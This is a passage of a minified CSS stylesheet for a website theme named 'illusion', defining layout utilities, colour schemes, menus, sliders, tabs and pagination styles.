.shop_isotope_item.list_view{width:100%;}.translucent{opacity:.5;}.wrapper{overflow:hidden;}.ellipsis{text-overflow:ellipsis;}.w_break{word-break:break-all;}.t_align_c,.clients.brands .owl-controls{text-align:center;}.t_align_r{text-align:right;}.t_align_l,.fp_item:hover,.fp_item:hover .fp_price{text-align:left;}.lh_inherit{line-height:inherit;}.lh_small{line-height:1.18em;}.lh_medium{line-height:1.125em;}.lh_large{line-height:1.375em;}.fs_ex_small,#countdown.type_2 dd{font-size:0.75em;}.fs_small{font-size:0.812em;}.fs_medium,.accordion_item .icon-plus{font-size:0.875em;}.fw_ex_light{font-weight:100;}.fw_light{font-weight:300;}.fw_normal{font-weight:400;}.fw_ex_bold{font-weight:900;}.m_right_2{margin-right:2px;}.m_right_5{margin-right:5px;}.m_right_8{margin-right:8px;}.m_right_10{margin-right:10px;}.m_right_15{margin-right:15px;}.m_right_20{margin-right:20px;}.m_right_30{margin-right:30px;}.m_right_40{margin-right:40px;}.m_right_60{margin-right:60px;}.m_left_5{margin-left:5px;}.m_left_8{margin-left:8px;}.m_left_10{margin-left:10px;}.m_left_15{margin-left:15px;}.m_left_20{margin-left:20px;}.m_left_30{margin-left:30px;}.m_left_40{margin-left:40px;}.m_left_60{margin-left:60px;}.m_bottom_0{margin-bottom:0px !important;}.m_bottom_3{margin-bottom:3px;}.m_bottom_5{margin-bottom:5px;}.m_bottom_8{margin-bottom:8px;}.m_bottom_10{margin-bottom:10px;}.m_bottom_12{margin-bottom:12px;}.m_bottom_15{margin-bottom:15px;}.m_bottom_20{margin-bottom:20px;}.m_bottom_23{margin-bottom:23px;}.m_bottom_25{margin-bottom:25px;}.m_bottom_30{margin-bottom:30px;}.m_bottom_35{margin-bottom:35px;}.m_bottom_40{margin-bottom:40px;}.m_bottom_45{margin-bottom:45px;}.m_bottom_50{margin-bottom:50px;}.m_bottom_55{margin-bottom:55px;}.m_bottom_70{margin-bottom:70px;}.m_top_0{margin-top:0px !important;}.m_top_5{margin-top:5px;}.m_top_8{margin-top:8px;}.m_top_10{margin-top:10px;}.m_top_15{margin-top:15px;}.m_top_20{margin-top:20px;}.m_top_35{margin-top:35px;}.p_bottom_0{padding-bottom:0 !important;}.p_top_0{padding-top:0 !important;}.tt_uppercase{text-transform:uppercase;}.db_centered{margin-left:auto;margin-right:auto;}.container3d{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:perspective(600);-moz-transform:perspective(600);-o-transform:perspective(600);-ms-transform:perspective(600);transform:perspective(600);perspective:600px;}.tr_all,.popup_wrap:before,.popup_wrap:after,.owl-pagination > div{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s;}.tr_all_long{-webkit-transition:all 1.1s ease;-moz-transition:all 1.1s ease;-o-transition:all 1.1s ease;transition:all 1.1s ease;-webkit-animation-duration:1.1s;-moz-animation-duration:1.1s;-o-animation-duration:1.1s;animation-duration:1.1s;}.tr_all_medium{-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s;}.border_none{border:none !important;}.mw_none{min-width:0 !important;}.trf_none,.ie9 [class*="animate_f"]:not(.with_ie){-webkit-transform:none !important;-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;transform:none !important;}.shadow_1{-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.15);-o-box-shadow:0 1px 1px rgba(0,0,0,0.15);-ms-box-shadow:0 1px 1px rgba(0,0,0,0.15);box-shadow:0 1px 1px rgba(0,0,0,0.15);}.r_corners,input[type="checkbox"] + label:before,.ui-slider,.zoomWindow{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.r_corners_2{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}.rc_first_hr{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.rc_last_hr{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.vc_child:after{content:"";height:100%;display:inline-block;vertical-align:middle;}.boxed_layout{width:1250px;margin:0 auto;}a,a:not([class*="_hover"]):hover,.main_menu .current > a,.main_menu li:hover > a,.main_menu > .current_click > a,.sub_menu .current_click > a,blockquote.type_2:before,.thumbnails_container > ul > .active article > p,.thumbnails_container > ul > li:hover article > p,blockquote.type_2 > p:last-of-type:after,.main_menu li:hover > a i[class|="icon"],a:not([class*="_hover"]):hover [class*="icon_wrap"][class*="color_"],a:not([class*="_hover"]):hover [class|="icon"][class*="color_"],.categories_list li:hover > a,.categories_list li:hover > a > *,.color_scheme,.color_scheme_hover:hover,.color_scheme_hover:hover [class*="color_"],.dropdown_2_container.login:hover > [class*="icon_wrap_"] > [class|="icon"]{color:#41bedd;}mark,#open_switcher,.bg_color_blue,.tabs_nav .active a,.owl-pagination > .active,.bg_color_blue_hover:hover,.p_table.bg_color_blue_hover.active,[class*="icon_wrap_"].animation_fill.color_scheme:before{background:#41bedd;}.translucent_bg_color_scheme,.translucent_bg_color_scheme.image_fixed:before{background-color:rgba(65,190,221,0.7);}.tabs_nav .active a,.accordion_item.active,.owl-pagination > .active,.p_table.bg_color_blue_hover:hover,.p_table.bg_color_blue_hover.active,.dropdown .sub_menu,.color_scheme_hover:not(.color_light):hover,.color_scheme_hover:hover [class*="color_"],.dropdown_2_container.login:hover > [class*="icon_wrap_"]{border-color:#41bedd;}.dropdown_2_container.login .dropdown_2:before{border-bottom-color:#41bedd;}.dropdown_2_container.login .dropdown_2{border-top-color:#41bedd;}.tabs_nav .active + li a{border-left-color:#41bedd;}.main_menu > li > a:after{background:#3fb8d6;}.color_default{color:#606366;}.color_black,.color_black_hover:hover{color:#000;}.color_grey_light,.accordion_item:not(.active) dt [class*="icon_wrap"]{color:#bdc3c7;}.color_grey_light_2{color:#d1d5d8;}.color_grey_light_3{color:#ecf0f1;}.color_grey_light_4{color:#cbd0d4;}.color_grey_light_5{color:#bfc4c8;}.color_grey,.tweet_time a{color:#899096;}mark,.color_light,.social_icons a:hover,.tabs_nav .active a,.checkout_video:hover *,.paginations .active a,.color_light_hover:hover,.paginations li a:hover,.step:hover .step_counter,.link_container:hover [class*="icon_wrap_"],.p_table:hover > *:not([class*="button_type"]),.p_table.active > *:not([class*="button_type"]),.steps_nav li .animation_fill.type_2,[class*="button_type_"].transparent:not(.color_light):hover,[class*="button_type_"]:not(.transparent),.animation_fill[class*="color_"]:hover,.item_services h6:hover .animation_fill{color:#fff;}.color_light,.p_table:hover .pt_icon,.p_table.active .pt_icon,.p_table:hover [class*="button_type"],.p_table.active [class*="button_type"],.link_container:hover [class*="icon_wrap_"]{border-color:#fff;}.color_light_2{color:#f7f9f9;}.color_dark,.tweet_text a:hover,.color_dark_hover:hover,.select_list li:hover,[class*="button_type_"].color_dark,.breadcrumbs li a.color_default:hover{color:#34383d;}.breadcrumbs li a.color_default:hover{border-color:#34383d;}[class*="button_type_"].color_dark,.accordion_item:not(.active) dt [class*="icon_wrap"]{border-color:#bdc3c7;}.translucent_bg_color_dark,.translucent_bg_color_dark.image_fixed:before{background:rgba(0,0,0,0.7);}.color_grey_light[class*="icon_wrap"]{border-color:#d2d6d9;}.checkout_video:hover .video_button i[class|="icon"],.color_purple,.step:hover h3,blockquote.type_3:before,blockquote.type_3 > p:last-of-type:after,.color_purple_hover:hover,.category_link:hover .category_title,.color_purple [class*="icon_wrap_"],[class*="button_type_"]:not(.transparent).color_purple:hover{color:#4e4ca0;}.border_color_purple,.paginations .active a,.paginations .active:last-child a,.paginations li a:hover,.paginations li:last-child a:hover,.step:hover .step_counter,[class*="icon_wrap_"].color_purple,.color_purple [class*="icon_wrap_"],[class*="button_type"].color_purple,.bg_color_purple_hover:hover,.p_table.bg_color_purple_hover:hover,.p_table.bg_color_purple_hover.active,[class*="icon_wrap_"].color_purple_hover:hover,[class*="button_type"].color_purple_hover:not(.color_light):hover{border-color:#4e4ca0;}.paginations .active + li a,.paginations li:hover + li a{border-left-color:#4e4ca0;}.bg_color_purple,.paginations .active a,.paginations li a:hover,.step:hover .step_counter,.title_counter_type:before,.bg_color_purple_hover:hover,.animation_fill.color_purple:before,.p_table.bg_color_purple_hover.active,[class*="button_type_"].transparent.color_purple:hover,[class*="button_type_"].color_purple:not(.transparent){background:#4e4ca0;}.translucent_bg_purple,.translucent_bg_purple.image_fixed:before{background-color:rgba(78,76,160,0.7);}.color_pink,.color_pink_hover:hover,.color_pink_hover:hover [class*="color_"],[class*="button_type_"].color_pink:not(.transparent):hover,.dropdown_2_container.shoppingcart:hover > [class*="icon_wrap_"] > [class|="icon"]{color:#a255c4;}.border_color_pink,[class*="icon_wrap_"].color_pink,.color_pink_hover:hover [class*="icon_wrap_"],[class*="button_type_"].color_pink,.p_table.bg_color_pink_hover:hover,.p_table.bg_color_pink_hover.active,[class*="button_type_"].color_pink_hover:not(.color_light):hover,[class*="icon_wrap_"].color_pink_hover:hover,.dropdown_2_container.shoppingcart:hover > [class*="icon_wrap_"]{border-color:#a255c4;}.dropdown_2_container.shoppingcart .dropdown_2:before{border-bottom-color:#a255c4;}.dropdown_2_container.shoppingcart .dropdown_2{border-top-color:#a255c4;}.bg_color_pink,.ui-slider-range,.bg_color_pink_hover:hover,.p_table.bg_color_pink_hover.active,.animation_fill.color_pink:before,[class*="button_type_"].transparent.color_pink:hover,[class*="button_type_"].color_pink:not(.transparent){background:#a255c4;}.color_green,.color_green_hover:hover,[class*="button_type_"].color_green_hover:hover,[class*="button_type_"].color_green:not(.transparent):hover{color:#2ecc71;}.select_button_left,input:not([type="submit"]).success,[class*="button_type_"].color_green_hover:hover,[class*="button_type_"].color_green{border-color:#2ecc71;}.bg_color_green,[class*="button_type_"].color_green.transparent:hover,[class*="button_type_"].color_green:not(.transparent){background:#2ecc71;}.translucent_bg_green,.translucent_bg_green.image_fixed:before{background-color:rgba(39,174,96,0.7);}.bg_color_dark_green{background:#00a847;}.color_blue,.color_blue_hover:hover,[class*="button_type_"].color_blue:not(.transparent):hover{color:#55c0db;}.main_menu > li > a,#menu_button.color_blue,[class*="icon_wrap_"].color_blue,[class*="button_type_"].color_blue,[class*="icon_wrap_"].color_blue_hover:hover,[class*="button_type_"].color_blue_hover:hover{border-color:#55c0db;}[class*="button_type_"].transparent.color_blue:hover,[class*="button_type_"].color_blue:not(.transparent),.animation_fill.color_blue:before{background:#55c0db;}.color_red,.required:after,.required_l:before,.color_red_hover:hover,.color_red_hover:hover [class*="color_"],[class*="button_type_"].color_red:not(.transparent):hover{color:#e74c3c;}.bg_color_red,[class*="button_type_"].transparent.color_red:hover,[class*="button_type_"].color_red:not(.transparent){background:#e74c3c;}input:not([type="submit"]).error,[class*="button_type_"].color_red,.blog_side_button[class*="border_"]:hover{border-color:#e74c3c;}.translucent_bg_red,.translucent_bg_red.image_fixed:before{background-color:rgba(231,76,60,0.9);}.color_yellow,[class*="button_type_"].color_yellow:not(.transparent):hover{color:#f1c40f;}.color_light_green{color:#27ae60;}[class*="button_type_"].color_yellow,.p_table.bg_color_yellow_hover:hover,.p_table.bg_color_yellow_hover.active{border-color:#f1c40f;}.bg_color_yellow,.bg_color_yellow_hover:hover,.p_table.bg_color_yellow_hover.active,[class*="button_type_"].color_yellow:not(.transparent),[class*="button_type_"].color_yellow.transparent:hover{background:#f1c40f;}.color_dark_blue{color:#3498db;}.bg_color_dark_blue{background:#3498db;}.bg_color_dark{background:#161618;}input:not([type="submit"]).info{border-color:#3498db;}.translucent_bg_orange,.translucent_bg_orange.image_fixed:before{background-color:rgba(219,175,0,0.7);}.color_orange{color:#e67e22;}input:not([type="submit"]).warning{border-color:#e67e22;}.bg_light,[class*="button_type_"].transparent.color_light:hover,.p_table:hover [class*="button_type"],.p_table.active [class*="button_type"]{background:#fff;}.bg_light_2,.sub_menu li:hover > a,.sub_menu .current > a,table:not(.table_type_9) tr:hover,.categories_list ul a:hover,.sub_menu .current_click > a{background:#f7f9f9;}.bg_light_3,.category_link:hover .category_title,.thumbnails_container > ul > .active,.thumbnails_container > ul > li:hover{background:#ecf0f1;}.bg_light_4{background:#e3e7e9;}.facebook:hover,.facebook_static_color{background:#39599f;border-color:#39599f;}.twitter:hover,.twitter_static_color{background:#40bff5;border-color:#40bff5;}.googleplus:hover,.googleplus_static_color{background:#eb5b4c;border-color:#eb5b4c;}.pinterest:hover,.pinterest_static_color{background:#b8242a;border-color:#b8242a;}.dribbble:hover,.dribbble_static_color{background:#e65992;border-color:#e65992;}.flickr:hover,.flickr_static_color{background:#ff1981;border-color:#ff1981;}.youtube:hover,.youtube_static_color{background:#cd322c;border-color:#cd322c;}.vimeo:hover,.vimeo_static_color{background:#44bbff;border-color:#44bbff;}.instagram:hover,.instagram_static_color{background:#a47a5e;border-color:#a47a5e;}.linkedin:hover{background:#328dd3;border-color:#328dd3;}.facebook_color:hover *{color:#39599f !important;}.twitter_color:hover *{color:#40bff5 !important;}.googleplus_color:hover *{color:#eb5b4c !important;}.pinterest_color:hover *{color:#b8242a !important;}.label.color_scheme{background:#e6f7fb;}.label.color_pink{background:#f6eef9;}.rss{background:#e67e22;border-color:#e67e22;}body{font:400 16px/1.5em "Lato","sans-serif";color:#606366;overflow-x:hidden;background:#2c2b44;background-attachment:fixed;}.tr_delay,a:not([class*="tr_all"]){-webkit-transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;-moz-transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;-o-transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;transition:color 1.1s ease,background-color 1.1s ease,border-color 1.1s ease;}.tr_delay:hover,a:not(.tr_all):hover{-webkit-transition:color .1s ease,background-color .1s ease,border-color .1s ease;-moz-transition:color .1s ease,background-color .1s ease,border-color .1s ease;-o-transition:color .1s ease,background-color .1s ease,border-color .1s ease;transition:color .1s ease,background-color .1s ease,border-color .1s ease;}.tr_inherit{-webkit-transition:inherit;-moz-transition:inherit;-o-transition:inherit;transition:inherit;}h1,.pt_price,#countdown dt{font-size:1.75em;font-weight:bold !important;}h2,.first_letter_1 > .fl,.item_statistic dt{font-size:3em;}h3,.day_of_the_month,#countdown.type_2 dt{font-size:2.25em;}h4{font-size:1.375em;}h5{font-size:1.25em;}h6,.fs_large{font-size:1em;}h1,h2,h3,h4,h5,h6,.pt_price,.item_statistic dt,#countdown dt,.article_stats,.lh_ex_small,.clients.brands .owl-controls{line-height:1em;}.fs_middle,.p_table:hover .pt_title:not(.pt_time),.p_table.active .pt_title:not(.pt_time){font-size:1.875em;}.mega_menu_container p{padding-left:20px;}blockquote{padding:24px 25px 22px 50px;word-break:break-all;line-height:1.42em;}blockquote.type_2{background:#ecf0f1;}blockquote.type_2:after{content:"";width:0;height:0;border-left:11px solid transparent;border-top:8px solid #ecf0f1;border-right:11px solid transparent;position:absolute;left:24px;bottom:-8px;}blockquote:before,blockquote > p:last-of-type:after{font-size:50px;font-weight:bold;opacity:.5;}blockquote:before{content:open-quote;position:absolute;left:19px;top:33px;}blockquote > p:last-of-type:after{content:close-quote;display:inline-block;line-height:0;height:0;vertical-align:-27px;margin-left:12px;}.first_letter_1 > .fl{margin:12px 10px 0 0;}.first_letter_2 > .fl{font-size:1.5em;border-width:1px;border-style:solid;width:40px;height:40px;padding-top:7px;margin:6px 10px 0 0;}.title_counter_type{padding:12px 20px 14px 70px;font-size:1.5em;position:relative;}.title_counter_type:before{content:counter(counter);font-style:italic;color:#fff;position:absolute;left:0;padding:12px 0;height:100%;width:50px;text-align:center;top:0;}.static_head_title_1{font-size:3.25em;}.bn_title{padding:3px 21px 3px;width:11.09%;}.title_size_1{font-size:2.625em;}[role="banner"]{padding-top:3px;width:inherit;z-index:150;}[role="banner"] .container > a:only-child{margin:35px 0;}.sticky_menu [role="banner"]{border-bottom-color:transparent;border-bottom-style:solid;}.gradient_line{display:block;width:100%;position:absolute;top:0;}.header_top_part{padding:6px 0 8px;}[role="banner"] [class*="_part"]{width:inherit;}.header_bottom_part.fixed,.sticky_part.fixed{position:fixed;top:0;-webkit-backface-visibility:hidden;}.header_bottom_part.type_2{padding:30px 0;}.header_bottom_part.type_3{padding:22px 0;}.sticky_part:after,.header_bottom_part:not([class*="type_"]):after,.header_bottom_part.type_3.sticky:after{content:"";display:block;position:absolute;height:3px;width:100%;bottom:-3px;left:0;background:url(/sites/all/themes/illusion/images/shadow.png) repeat-x;}.sticky_part.shadow_light:not(.fixed):after{opacity:.5;}.main_menu > li > a{display:block;padding:19px 10px 20px;}.main_menu.type_2 > li > a{padding-top:15px;padding-bottom:16px;}.main_menu.type_2 > li:first-child > a{padding-left:0;}.main_menu.type_2 > li > a:after{display:none;}.main_menu > li > a:after{content:"";display:block;height:2px;width:100%;position:absolute;opacity:0;left:0;bottom:-2px;-webkit-transition:opacity 1.1s ease;-moz-transition:opacity 1.1s ease;-o-transition:opacity 1.1s ease;transition:opacity 1.1s ease;}.main_menu > li:hover > a:after,.main_menu > .current > a:after{opacity:1;-webkit-transition:opacity .1s ease;-moz-transition:opacity .1s ease;-o-transition:opacity .1s ease;transition:opacity .1s ease;}.main_menu > li > ul{top:100%;margin-top:2px;}.main_menu.type_2 > li > ul{margin-top:0;}.mega_menu_container,.mega_menu_container .container3d .sub_menu{position:absolute;top:100%;padding:21px 20px;-webkit-transform:translateY(55px);-moz-transform:translateY(55px);-o-transform:translateY(55px);-ms-transform:translateY(55px);transform:translateY(55px);opacity:0;visibility:hidden;}.mega_menu_container .container3d .sub_menu{padding:0;top:-1px;}.sub_menu.relative,.container_zoom_image{z-index:0;}.sub_menu:not(.relative){border-left:1px solid #f7f7f7;border-right:1px solid #f7f7f7;border-bottom:1px solid #f7f7f7;min-width:127px;position:absolute;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);-o-box-shadow:0 1px 1px rgba(0,0,0,0.05);-ms-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05);-webkit-transform:rotate3d(1,0,0,-90deg);-moz-transform:rotate3d(1,0,0,-90deg);-o-transform:rotate3d(1,0,0,-90deg);-ms-transform:rotate3d(1,0,0,-90deg);transform:rotate3d(1,0,0,-90deg);-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;-o-transform-origin:0 0 0;-ms-transform-origin:0 0 0;transform-origin:0 0 0;}.sub_menu a{padding:9px 18px;white-space:nowrap;}.sub_menu .container3d > a{padding-right:36px;}.sub_menu .sub_menu{left:100%;top:0;margin-left:1px;-webkit-transform:rotate3d(0,1,0,90deg);-moz-transform:rotate3d(0,1,0,90deg);-o-transform:rotate3d(0,1,0,90deg);-ms-transform:rotate3d(0,1,0,90deg);transform:rotate3d(0,1,0,90deg);}.main_menu li:hover > .sub_menu,.dropdown:hover .sub_menu{-webkit-transform:rotate3d(0,0,0,0deg);-moz-transform:rotate3d(0,0,0,0deg);-o-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg);}.ie9 .sub_menu:not(.relative){visibility:hidden;}doesnotexist:-o-prefocus,.sub_menu:not(.relative){visibility:hidden;}doesnotexist:-o-prefocus,.main_menu li:hover > .sub_menu,.dropdown:hover .sub_menu{visibility:visible;}.ie9 .main_menu li:hover > .sub_menu,.ie9 .dropdown:hover .sub_menu{visibility:visible;}.main_menu *,.tooltip,.tooltip_type_2,.item_services h6,.steps_nav li [class*="icon_wrap"],.animation_fill{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;}.dropdown a img{margin-top:6px;}.dropdown > a{padding:6px 10px;display:block;z-index:1;}.dropdown .sub_menu a{padding:5.5px 10px;}.dropdown{z-index:15;margin-left:-3px;}.dropdown:last-child > a{padding-right:0;}.dropdown .sub_menu{min-width:100px;width:100%;border-top-width:2px;border-top-style:solid;}.language{color:#bdc3c7;float:right;margin-left:10px;cursor:pointer;}.language span{border-left:1px solid #bdc3c7;padding-left:10px;}.language span i{line-height:27px;margin-left:5px;}.switch_language .block-locale{background:none repeat scroll 0 0 #fff;border:1px solid #f2f2f2;display:none;position:absolute !important;right:0;top:36px;z-index:99999;border-top:2px solid #41bedd;}.switch_language .block-locale .language-switcher-locale-url{margin:0;}.switch_language .block-locale .language-switcher-locale-url li{border-bottom:1px solid #f2f2f2;padding:5px 20px;}.switch_language .block-locale .language-switcher-locale-url li:hover,.switch_language .block-locale .language-switcher-locale-url li.active{background:none repeat scroll 0 0 #f7f9f9;}.language-switcher-locale-url li a{font-size:14px;color:#bdc3c7;display:block;text-align:left;}.language-switcher-locale-url li img{vertical-align:middle;}.language-switcher-locale-url li.active a,.language-switcher-locale-url li:hover a{color:#41bedd;}.header_top_part .container{position:relative;}.r_slider{width:100%;position:relative;}[class*="ios_nav_"],.ls-nav-prev,.ls-nav-next{position:absolute;}[class*="ios_nav_"],.flexslider .flex-direction-nav a,.simple_slideshow .flex-direction-nav a,.tp-rightarrow.default,.tp-leftarrow.default,[class*="ls-nav-"]{width:50px;height:50px;cursor:pointer;background:url(/sites/all/themes/illusion/images/prevnext.png) no-repeat 0 1px;opacity:.5;top:50% !important;margin-top:-25px !important;}.tp-rightarrow,.simple_slideshow .flex-next,.ios_nav_next,.flexslider .flex-next{background-position:1px -47px !important;}.ls-nav-prev{background-position:0 2px !important;}.ls-nav-next{background-position:3px -46px !important;}.tp-leftarrow:hover,.tp-rightarrow:hover,[class*="ios_nav_"]:hover,.jackbox[data-group]:hover,.popup_wrap [class*="icon_wrap"]:hover,.simple_slideshow .flex-direction-nav a:hover,.flexslider .flex-direction-nav a:hover,.ls-nav-prev:hover,.ls-nav-next:hover{background-color:rgba(255,255,255,0.2);opacity:1;}.caption iframe{-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);-o-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);-ms-box-shadow:0 0 18px 0 rgba(0,0,0,0.25);box-shadow:0 0 18px 0 rgba(0,0,0,0.25);}.simple_slideshow .flex-next{right:20px;}.simple_slideshow .flex-prev{left:20px;}[class*="col-"]:not(.snormal_size) .simple_slideshow .flex-direction-nav a,.blog_isotope_item .simple_slideshow .flex-direction-nav a{width:36px;height:36px;margin-top:-18px !important;background-size:100% 200%;}[class*="col-"] .simple_slideshow .flex-prev,.blog_isotope_item .simple_slideshow .flex-prev{background-position:0 2px;}[class*="col-"] .simple_slideshow .flex-next,.blog_isotope_item .simple_slideshow .flex-next{background-position:2px 90% !important;}.slider_title_1{font-size:9.375em;line-height:.75em;}.slider_title_2{font-size:4.5em;}.slider_title_3{font-size:5em;}.iosslider{position:relative;padding-bottom:26.5%;overflow:hidden;width:100%;height:0;}.iosslider .slider{width:100%;height:100%;}.iosslider .slider .slide{float:left;width:100%;}.iosslider .slider .slide img{max-width:none;width:100%;height:auto;}.iosslider .slider .slide [class^="item"]{position:absolute;left:50%;}.iosslider .slider .slide .item{margin-left:115px;top:17.95%;}.iosslider .slider .slide .item_2{left:0;top:14.73%;width:100%;}.iosslider .slider .slide .item_3{margin-left:-588px;top:14.73%;}.flex_container{width:74.35%;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.thumbnails_container{width:25.64%;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.flexslider .slides > li > iframe{width:100%;}.flexslider .flex-direction-nav a{top:auto !important;bottom:20px;margin-top:0 !important;}.flexslider .flex-next{right:20px !important;}.flexslider .flex-prev{right:80px !important;left:auto !important;}#layerslider_video [class^="ls-nav-"]{top:50% !important;margin-top:-25px !important;background-image:url(/sites/all/themes/illusion/images/prevnext.png);}.tabs_nav li:first-child a{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.tabs_nav li:last-child a{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.tabs_nav a{padding:9px 20px 10px;}.tabs_nav.type_2 a{padding:5px 28px;}.tabs_nav.type_3 a{padding-left:14px;padding-right:14px;}.tabs_nav a,.border_grey,.accordion_item,.ui-slider{border:1px solid #bdc3c7;}.tabs_nav li:not(:last-child) a{border-right:none;}.accordion_item dt{padding:9px 50px 10px 19px;cursor:pointer;}.accordion_item dd{padding:7px 20px 23px;}.accordion_item dt [class*="icon_wrap"]{position:absolute;right:19px;top:50%;margin-top:-11px;font-size:16px;}.brands_carousel .owl-item{padding:0 15px;}[class*="fp_nav_"]{position:absolute;top:38.5%;}.ios_nav_prev,.lp_nav_prev,.c_nav_prev.nav_type_3,.fp_nav_prev,.pc_nav_prev,.rp_nav_prev,.extended.simple_slideshow .flex-prev{left:30px;}.ios_nav_next,.lp_nav_next,.c_nav_next.nav_type_3,.fp_nav_next,.pc_nav_next,.rp_nav_next,.extended.simple_slideshow .flex-next{right:30px;}.owl-pagination > div{width:12px;height:12px;border:1px solid rgba(255,255,255,0.5);float:left;}.owl-pagination > div:not(:last-child){margin-right:8px;}.bg_light_2 .owl-pagination > div:not(.active),.clients.brands:not(.with_video) .owl-pagination > div:not(.active){border-color:#bfc4c8;}[class*="pc_nav_"],[class*="rp_nav"],[class*="fproducts_nav_"]:not(.fn_type_2),[class*="ln_nav_"],[class*="fp_nav_"].nav_type_2,[class*="lp_nav_"]{position:absolute;top:50%;margin-top:-18px;}[class*="c_nav_"].nav_type_2{position:absolute;top:38px;}[class*="c_nav_"].nav_type_3{position:absolute;top:50%;margin-top:20px;}.twc_prev,.twc_next{position:absolute;top:50%;margin-top:-12px;}.twc_prev{left:0;}.twc_next{right:0;}.related_projects .owl-item,.wfilter_carousel .owl-item{padding-bottom:75px;}[class*="rp_nav"]{margin-top:-47px;}[class*="fproducts_nav_"]:not(.fn_type_2){margin-top:-90px;}[class*="ln_nav_"]{top:78px;}.fproducts_nav_prev,.ln_nav_prev{left:-50px;}.fproducts_nav_next,.ln_nav_next{right:-50px;}.c_nav_prev.nav_type_2{left:-54px;}.c_nav_next.nav_type_2{right:-54px;}.boxed_layout .fproducts_nav_prev,.boxed_layout .ln_nav_prev{left:-35px;}.boxed_layout .fproducts_nav_next,.boxed_layout .ln_nav_next{right:-35px;}.boxed_layout .c_nav_next.nav_type_2{right:-32px;}.boxed_layout .c_nav_prev.nav_type_2{left:-32px;}.featured_products .owl-item{padding-bottom:1px;}.thumbnails_carousel{width:80px;}[class*="fp_nav_"].nav_type_2{margin-top:15px;}#breaking_news{width:87.03%;margin-top:3px;}.photo_carousel img{min-width:100%;}.single{padding:0 34px;}.tweet_list li{padding-left:35px;}.single .tweet_list li{padding-left:0;}.tweet_list li > [class*="icon_wrap_"]{position:absolute;left:0;top:4px;}.hr_list > li{float:left;}.m_left_0,.hr_list > li:first-child{margin-left:0;}.hr_list > li:last-child{margin-right:0;}.hr_list:after,.clearfix:after,.clients.brands .owl-pagination:after{content:"";display:block;clear:both;width:100%;}.vr_list li:not(:first-child),.select_list li:not(:first-child){border-top:1px solid #ecf0f1;}.vr_list:not(.sub_menu) li{padding:9px 5px 9px 35px;}.social_icons{padding-top:2px;}.breadcrumbs{margin-top:4px;}.breadcrumbs li a,.project_description h4 a,.project_description .category a{border-bottom:1px solid transparent;}.breadcrumbs li a:hover,.project_description h4 a:hover,.project_description .category a:hover{color:#fff;border-color:#fff;}.dotted_list li:not(:last-child):after{content:".";font-size:25px;position:absolute;display:block;width:3px;height:3px;line-height:0;right:-10px;top:50%;margin-top:-8px;}.dotted_list.type_2 li:not(:last-child):after{right:-17px;}.vr_list_type_2 li,.vr_list_type_4 li a{padding-left:28px;}.vr_list_type_2 li [class*="icon_wrap"],.vr_list_type_4 li a [class*="icon_wrap"]{margin:4px 0 0 -28px;}.vr_list_type_2 li > [class|="icon"]{margin-left:-28px;}.vr_list_type_3 li:before{content:counter(counter) ".";display:inline-block;margin-right:3px;}.vr_list_type_5 li{padding-left:37px;}.vr_list_type_5 li .icon_wrap_size_1{margin-left:-37px;margin-top:2px;}.vr_list_type_5 li [class*="button_type_"]{margin-left:-37px;}.paginations li a{width:39px;height:35px;line-height:32px;display:block;border-top:1px solid #bdc3c7;border-bottom:1px solid #bdc3c7;border-left:1px solid #bdc3c7;}.paginations li:last-child a{border-right:1px solid #bdc3c7;}.steps_nav li .container3d{width:140px;height:140px;}.steps_nav li [class*="icon_wrap"]{position:absolute;}.step_counter:before,.steps_nav li .step_num:before{content:counter(counter);font-style:italic;font-weight:300;display:inline-block;}.steps_nav li .step_num:before{font-size:1.36em;margin-top:-10px;}.steps_nav .active .step_num,.steps_nav li [class*="icon_wrap"]:not(.step_num){-webkit-transform:rotate3d(1,0,0,180deg);-moz-transform:rotate3d(1,0,0,180deg);-o-transform:rotate3d(1,0,0,180deg);-ms-transform:rotate3d(1,0,0,180deg);transform:rotate3d(1,0,0,180deg);}.steps_nav .active [class*="icon_wrap"]:not(.step_num){-webkit-transform:rotate3d(1,0,0,0deg);-moz-transform:rotate3d(1,0,0,0deg);-o-transform:rotate3d(1,0,0,0deg);-ms-transform:rotate3d(1,0,0,0deg);transform:rotate3d(1,0,0,0deg);}.steps_nav 